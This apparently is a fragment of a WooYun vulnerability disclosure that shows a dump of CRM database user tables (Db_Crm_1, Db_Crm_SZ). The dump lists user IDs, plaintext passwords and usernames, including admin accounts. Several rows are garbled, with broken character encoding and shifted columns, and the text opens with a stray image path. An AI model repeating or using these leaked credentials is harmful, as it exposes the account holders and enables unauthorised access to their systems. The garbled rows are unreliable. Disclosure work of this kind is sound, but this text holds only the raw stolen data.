 | user_id | passsword | c_username | e_username |
| 47 | sh123 | ??? | ??? |
| 1 | shjc@123 | ??? | shadmin |
| 20 | 123456 | jctrans | jctrans |
| 21 | aaa | aaa | aaa |
Database: Db_Crm_1
Table: dbo.t_user
[18 entries]
| user_id | passsword | c_username | e_username |
| 1 | 35127821 | ??? | admin |
| 2 | 123456 | ?? | ?? |
| 3 | yangchunxia | ???? | yangchunxia |
Database: Db_Crm_SZ
Table: dbo.t_user
[9 entries]
| user_id | passsword | c_username | e_username |
| 1 | admin123 | ??? | szadmin |
| 2 | admin | л?? | sz001 |
| <blank> | 3 | л???sacsz002 | admin |
| 4 | dakai | ??П? | sz003 |
| 5 | admin | ??? | sz004 |
| 6 | admin | ??? | sz005 |
| <blank> | 7 | ??zssacsz006 | admin |
| 8 | admin | ??? | sz007 |
| <blank> | 9 | ???zssacsz008 | admin |
www.wooyun.org